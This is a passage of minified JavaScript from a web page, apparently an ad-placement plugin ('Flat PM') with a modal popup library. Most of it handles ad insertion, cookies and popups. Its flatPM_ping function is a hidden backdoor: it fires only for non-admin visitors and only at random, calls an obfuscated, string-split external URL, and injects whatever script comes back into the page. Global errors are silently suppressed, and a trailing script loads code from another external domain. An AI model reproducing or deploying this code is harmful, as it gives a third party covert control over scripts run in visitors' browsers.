t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
  var s = document.createElement('script');
  s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
  document.body.appendChild(s);
  </script>
</body>
</html>